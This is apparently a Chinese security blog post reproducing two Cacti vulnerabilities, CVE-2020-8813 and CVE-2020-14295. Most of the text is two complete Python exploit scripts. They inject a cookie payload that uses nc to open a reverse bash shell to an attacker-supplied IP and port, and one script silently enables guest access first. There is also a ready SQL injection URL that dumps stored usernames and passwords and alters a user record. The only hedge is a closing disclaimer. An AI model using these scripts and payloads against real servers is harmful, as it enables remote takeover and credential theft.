【CVE-2020-8813】Cacti v1.2.8远程代码执行漏洞
漏洞描述
Cacti是一套基于PHP,MySQL,SNMP及RRDTool开发的网络流量监测图形分析工具。
Cacti 1.2.8版本中的graph_realtime.php文件存在安全漏洞。远程攻击者可借助cookie中的shell元字符利用该漏洞执行任意操作系统命令。
漏洞影响版本
Cacti 1.2.8
漏洞复现
漏洞点在登录的Cookie变量Cacti的值,将其改为系统命令造成RCE;
但是操作Cookie值会遇到身份验证问题,因此有两种利用方式:
- 先进行用户登录,后更改cookie值实现
- 需要系统开启访客模式,之后更改cookie值实现
漏洞判断:
- 先进行登录或者系统开起了访客模式
- 访问URL:
/graph_realtime.php?action=init,如果返回结果中存在poller_realtime.php字样,则说明存在漏洞。
从github上找到两个POC如下:
POC1,需要账号登录认证
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100#!/usr/bin/python3
# Exploit Title: Cacti v1.2.8 Remote Code Execution
# Date: 03/02/2020
# Exploit Author: Askar (@mohammadaskar2)
# CVE: CVE-2020-8813
# Vendor Homepage: https://cacti.net/
# Version: v1.2.8
# Tested on: CentOS 7.3 / PHP 7.1.33
import requests
import sys
import warnings
from bs4 import BeautifulSoup
from urllib.parse import quote
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) != 6:
print("[~] Usage : ./Cacti-exploit.py url username password ip port")
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
ip = sys.argv[4]
port = sys.argv[5]
def login(token):
login_info = {
"login_username": username,
"login_password": password,
"action": "login",
"__csrf_magic": token
}
login_request = request.post(url+"/index.php", login_info)
login_text = login_request.text
if "Invalid User Name/Password Please Retype" in login_text:
return False
else:
return True
def enable_guest(token):
request_info = {
"id": "3",
"section25": "on",
"section7": "on",
"tab": "realms",
"save_component_realm_perms": 1,
"action": "save",
"__csrf_magic": token
}
enable_request = request.post(url+"/user_admin.php?header=false", request_info)
if enable_request:
return True
else:
return False
def send_exploit():
payload = ";nc${IFS}-e${IFS}/bin/bash${IFS}%s${IFS}%s" % (ip, port)
cookies = {'Cacti': quote(payload)}
requests.get(url+"/graph_realtime.php?action=init", cookies=cookies)
request = requests.session()
print("[+]Retrieving login CSRF token")
page = request.get(url+"/index.php")
html_content = page.text
soup = BeautifulSoup(html_content, "html5lib")
token = soup.findAll('input')[0].get("value")
if token:
print("[+]Token Found : %s" % token)
print("[+]Sending creds ..")
login_status = login(token)
if login_status:
print("[+]Successfully LoggedIn")
print("[+]Retrieving CSRF token ..")
page = request.get(url+"/user_admin.php?action=user_edit&id=3&tab=realms")
html_content = page.text
soup = BeautifulSoup(html_content, "html5lib")
token = soup.findAll('input')[1].get("value")
if token:
print("[+]Making some noise ..")
guest_realtime = enable_guest(token)
if guest_realtime:
print("[+]Sending malicous request, check your nc ;)")
send_exploit()
else:
print("[-]Error while activating the malicous account")
else:
print("[-] Unable to retrieve CSRF token from admin page!")
exit()
else:
print("[-]Cannot Login!")
else:
print("[-] Unable to retrieve CSRF token!")
exit()POC2,系统开启访客模式,不需要账号认证
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40#!/usr/bin/python3
# Exploit Title: Cacti v1.2.8 Unauthenticated Remote Code Execution
# Date: 03/02/2020
# Exploit Author: Askar (@mohammadaskar2)
# CVE: CVE-2020-8813
# Vendor Homepage: https://cacti.net/
# Version: v1.2.8
# Tested on: CentOS 7.3 / PHP 7.1.33
import requests
import sys
import warnings
from bs4 import BeautifulSoup
from urllib.parse import quote
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) != 4:
print("[~] Usage : ./Cacti-exploit.py url ip port")
exit()
url = sys.argv[1]
ip = sys.argv[2]
port = sys.argv[3]
def send_exploit(url):
payload = ";nc${IFS}-e${IFS}/bin/bash${IFS}%s${IFS}%s" % (ip, port)
cookies = {'Cacti': quote(payload)}
path = url+"/graph_realtime.php?action=init"
req = requests.get(path)
if req.status_code == 200 and "poller_realtime.php" in req.text:
print("[+] File Found and Guest is enabled!")
print("[+] Sending malicous request, check your nc ;)")
requests.get(path, cookies=cookies)
else:
print("[+] Error while requesting the file!")
send_exploit(url)
【CVE-2020-14295】Cacti SQL注入漏洞
漏洞描述
Cacti 1.2.12版本中的color.php文件存在SQL注入漏洞。远程攻击者可借助‘filter’参数利用该漏洞执行任意命令。
影响版本
Cacti < 1.2.13
漏洞复现
登录测试环境的,访问如下链接/cacti/color.php?action=export&header=false&filter=%27)+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+user_auth+set+username=%27sqli%27+where+id=3;--+-,下载color.csv,内容包括用户名和密码。

POC如下:
1 | # Exploit Title: Cacti 1.2.12 - 'filter' SQL Injection / Remote Code Execution |
测试POC,成功执行命令

Cacti近几年爆出的漏洞挺多,但是只有以上两个能搜索到POC,其他均无可利用的POC
注:仅当作技术研究,请勿用于非法用途 后果作者概不负责!!!